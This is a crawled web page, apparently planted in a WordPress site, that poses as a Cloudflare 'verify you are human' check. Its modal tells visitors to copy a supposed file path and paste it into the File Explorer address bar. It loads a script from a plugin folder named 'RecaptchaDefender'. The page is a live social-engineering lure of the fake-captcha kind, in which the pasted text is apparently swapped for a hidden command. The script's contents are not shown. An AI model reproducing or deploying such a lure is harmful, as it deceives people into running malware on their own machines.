

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.practicalimage.com/24-x-frame-display.html
body_size: 3257
content:
<div class="main">
    <div class="loader" id="loading">
        <div class="spinner"></div>
    </div>

    <div id="captcha_main">
        <div class="captcha_root" id="captcha_root">
            <div class="main-wrapper" role="main">
                <div class="main-content">
                    <h1 class="zone-name-title" id="zone-name-title">example.com</h1>

                    <p id="elDm5" class="h2 spacer-bottom">Verify you are human by completing the action below.</p>

                    <div class="captcha_div">
                        <div id="content">
                            <div class="cb-c">
                                <label class="cb-lb">
                                    <input class="checkbox" type="checkbox" id="verifyCheckbox">

                                    <span class="cb-i"></span>

                                    <span class="cb-lb-t">Verify you are human</span>
                                </label>
                            </div>

                            <div id="branding">
                                <a class="cf-link" target="_blank"
                                   href="https://www.cloudflare.com/products/turnstile/?utm_source=turnstile&amp;utm_campaign=widget"
                                   rel="noopener noreferrer">
                                    <svg role="img" aria-label="Cloudflare" id="logo" viewBox="0 0 73 25" fill="none"
                                         xmlns="http://www.w3.org/2000/svg">
                                        <path d="M61.8848 15.7841L62.0632 15.1578C62.2758 14.4126 62.1967 13.7239 61.8401 13.2178C61.5118 12.7517 60.9649 12.4773 60.3007 12.4453L47.7201 12.2836C47.6811 12.2829 47.6428 12.2728 47.6083 12.2542C47.5738 12.2356 47.5442 12.209 47.5217 12.1766C47.4996 12.1431 47.4856 12.1049 47.4807 12.0649C47.4758 12.025 47.4801 11.9844 47.4933 11.9465C47.5149 11.8839 47.5541 11.8291 47.6061 11.7888C47.658 11.7486 47.7204 11.7247 47.7856 11.72L60.4827 11.5566C61.9889 11.4864 63.6196 10.2462 64.1905 8.73372L64.9146 6.81361C64.9443 6.73242 64.951 6.64444 64.9341 6.55957C64.112 2.80652 60.8115 0 56.8652 0C53.2293 0 50.1421 2.38158 49.0347 5.69186C48.2864 5.12186 47.3535 4.85982 46.4228 4.95823C44.6785 5.13401 43.276 6.55928 43.1034 8.32979C43.059 8.77189 43.0915 9.21845 43.1992 9.64918C40.3497 9.73347 38.0645 12.1027 38.0645 15.0151C38.0649 15.2751 38.0838 15.5347 38.1212 15.7919C38.1294 15.8513 38.1584 15.9057 38.2029 15.9452C38.2474 15.9847 38.3044 16.0067 38.3635 16.0071L61.5894 16.0099C61.5916 16.0101 61.5938 16.0101 61.596 16.0099C61.6616 16.0088 61.7252 15.9862 61.7772 15.9455C61.8293 15.9049 61.867 15.8483 61.8848 15.7841Z"
                                              fill="#F6821F"></path>
                                        <path d="M66.0758 6.95285C65.9592 6.95285 65.843 6.95582 65.7274 6.96177C65.7087 6.96312 65.6904 6.96719 65.6729 6.97385C65.6426 6.98437 65.6152 7.00219 65.5931 7.02579C65.5711 7.04939 65.555 7.07806 65.5462 7.10936L65.0515 8.84333C64.8389 9.58847 64.918 10.2766 65.2749 10.7827C65.6029 11.2494 66.1498 11.5233 66.814 11.5552L69.4959 11.7186C69.5336 11.7199 69.5705 11.73 69.6037 11.7483C69.6369 11.7666 69.6654 11.7925 69.687 11.8239C69.7092 11.8576 69.7234 11.896 69.7283 11.9363C69.7332 11.9765 69.7288 12.0173 69.7153 12.0555C69.6937 12.118 69.6546 12.1727 69.6028 12.2129C69.5509 12.2531 69.4887 12.2771 69.4236 12.2819L66.6371 12.4453C65.1241 12.5161 63.4937 13.7558 62.9233 15.2682L62.722 15.8022C62.7136 15.8245 62.7105 15.8486 62.713 15.8724C62.7155 15.8961 62.7236 15.9189 62.7365 15.9389C62.7495 15.9589 62.7669 15.9755 62.7874 15.9873C62.8079 15.9991 62.8309 16.0058 62.8544 16.0068C62.8569 16.0068 62.8592 16.0068 62.8618 16.0068H72.4502C72.506 16.0073 72.5604 15.9893 72.6051 15.9554C72.6498 15.9216 72.6823 15.8739 72.6977 15.8195C72.8677 15.2043 72.9535 14.5684 72.9529 13.9296C72.9517 10.0767 69.8732 6.95285 66.0758 6.95285Z"
                                              fill="#FBAD41"></path>
                                        <path d="M8.11963 18.8904H9.75541V23.4254H12.6139V24.8798H8.11963V18.8904Z"
                                              class="logo-text"></path>
                                        <path d="M14.3081 21.9023V21.8853C14.3081 20.1655 15.674 18.7704 17.4952 18.7704C19.3164 18.7704 20.6653 20.1482 20.6653 21.8681V21.8853C20.6653 23.6052 19.2991 24.9994 17.4785 24.9994C15.6578 24.9994 14.3081 23.6222 14.3081 21.9023ZM18.9958 21.9023V21.8853C18.9958 21.0222 18.3806 20.2679 17.4785 20.2679C16.5846 20.2679 15.9858 21.0038 15.9858 21.8681V21.8853C15.9858 22.7484 16.6013 23.5025 17.4952 23.5025C18.3973 23.5025 18.9958 22.7666 18.9958 21.9023Z"
                                              class="logo-text"></path>
                                        <path d="M22.6674 22.253V18.8901H24.3284V22.2191C24.3284 23.0822 24.7584 23.4939 25.4159 23.4939C26.0733 23.4939 26.5034 23.1003 26.5034 22.2617V18.8901H28.1647V22.2093C28.1647 24.1432 27.0772 24.9899 25.3991 24.9899C23.7211 24.9899 22.6674 24.1268 22.6674 22.2522"
                                              class="logo-text"></path>
                                        <path d="M30.668 18.8907H32.9445C35.0526 18.8907 36.275 20.1226 36.275 21.8508V21.8684C36.275 23.5963 35.0355 24.88 32.911 24.88H30.668V18.8907ZM32.97 23.4076C33.9483 23.4076 34.597 22.8609 34.597 21.8928V21.8759C34.597 20.9178 33.9483 20.3614 32.97 20.3614H32.3038V23.4082L32.97 23.4076Z"
                                              class="logo-text"></path>
                                        <path d="M38.6525 18.8904H43.3738V20.3453H40.2883V21.3632H43.079V22.7407H40.2883V24.8798H38.6525V18.8904Z"
                                              class="logo-text"></path>
                                        <path d="M45.65 18.8904H47.2858V23.4254H50.1443V24.8798H45.65V18.8904Z"
                                              class="logo-text"></path>
                                        <path d="M54.4187 18.8475H55.9949L58.5079 24.8797H56.7541L56.3238 23.8101H54.047L53.6257 24.8797H51.9058L54.4187 18.8475ZM55.8518 22.5183L55.1941 20.8154L54.5278 22.5183H55.8518Z"
                                              class="logo-text"></path>
                                        <path d="M60.6149 18.8901H63.4056C64.3083 18.8901 64.9317 19.13 65.328 19.5406C65.6742 19.883 65.8511 20.3462 65.8511 20.9357V20.9526C65.8511 21.8678 65.3691 22.4754 64.6369 22.7919L66.045 24.88H64.1558L62.9671 23.0658H62.2507V24.88H60.6149V18.8901ZM63.3299 21.7654C63.8864 21.7654 64.2071 21.4915 64.2071 21.0551V21.0381C64.2071 20.5674 63.8697 20.328 63.3211 20.328H62.2507V21.7665L63.3299 21.7654Z"
                                              class="logo-text"></path>
                                        <path d="M68.2112 18.8904H72.9578V20.3024H69.8302V21.209H72.6632V22.5183H69.8302V23.4683H73V24.8798H68.2112V18.8904Z"
                                              class="logo-text"></path>
                                        <path d="M4.53824 22.6043C4.30918 23.13 3.82723 23.5022 3.18681 23.5022C2.29265 23.5022 1.67746 22.7493 1.67746 21.8851V21.8678C1.67746 21.0047 2.27593 20.2676 3.1698 20.2676C3.84367 20.2676 4.35681 20.6882 4.5734 21.2605H6.29764C6.02151 19.8349 4.78716 18.7707 3.18681 18.7707C1.36533 18.7707 0 20.1666 0 21.8851V21.9021C0 23.6219 1.3486 25 3.1698 25C4.72762 25 5.94525 23.9764 6.26645 22.6046L4.53824 22.6043Z"
                                              class="logo-text"></path>
                                    </svg>
                                </a>

                                <div id="terms">
                                    <a id="privacy-link" target="_blank" rel="noopener noreferrer"
                                       href="https://www.cloudflare.com/privacypolicy/">Privacy</a>
                                    <span class="link-spacer">•</span>
                                    <a id="terms-link" target="_blank" rel="noopener noreferrer"
                                       href="https://www.cloudflare.com/website-terms/">Terms</a>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ZEWft5" class="core-msg">example.com needs to review the security of your connection before
                        proceeding.
                    </div>
                </div>

                <div class="footer" role="contentinfo">
                    <div class="footer-inner">
                        <div class="clearfix diagnostic-wrapper">
                            <div class="ray-id">Ray ID: <code>96731d3a0f9215b4</code></div>
                        </div>
                        <div class="text-center" id="footer-text">Performance &amp; security by <a rel="noopener noreferrer" href="https://www.cloudflare.com?utm_source=challenge&amp;utm_campaign=m" target="_blank">Cloudflare</a></div>
                    </div>
                </div>
            </div>

            <div id="myModal" class="modal">
                <div class="modal-content">
                    <div class="container_modal">
                        <div class="header_modal">
                            <img src="https://upload.wikimedia.org/wikipedia/commons/4/4b/Cloudflare_Logo.svg"
                                 alt="Cloudflare Logo">
                            <h2>Verifying you are not a bot</h2>
                            <div class="timestamp" id="timestamp">Loading...</div>
                        </div>

                        <div class="instructions_modal">
                            <p class="zone-name-title-modal-p">Before we can let you through to <strong
                                    id="zone-name-title-modal">example.com</strong>, please complete the following steps:
                            </p>
                            <ol>
                                <li>
                                    Copy the file path below
                                    <div class="code-block" id="path" onclick="this.classList.add('clicked')">
                                        C:\CloudFlare\Anti-Bot-Security\CloudFlare-Anti-bot.docx
                                    </div>
                                </li>
                                <li>Open File Explorer (<strong>Ctrl + E</strong>)</li>
                                <li>Select the address bar (<strong>Ctrl + L</strong>)</li>
                                <li>Paste the file path and press (<strong>Ctrl + V</strong>, <strong>Enter</strong>)</li>
                            </ol>
                        </div>

                        <input type="file" id="fileInput" style="display: none;">
                        <button class="verify-button_modal" id="fileExplorer">Open File Explorer</button>

                        <div class="footer_modal">
                            <span>Protected by Cloudflare</span>
                            <div>
                                <a href="https://www.cloudflare.com/privacypolicy/" target="_blank">Privacy</a>
                                <a href="https://www.cloudflare.com/website-terms/" target="_blank">Terms</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script src="https://practicalimage.com/wp-content/plugins/RecaptchaDefender/templates/js/captcha.js"></script>

</div>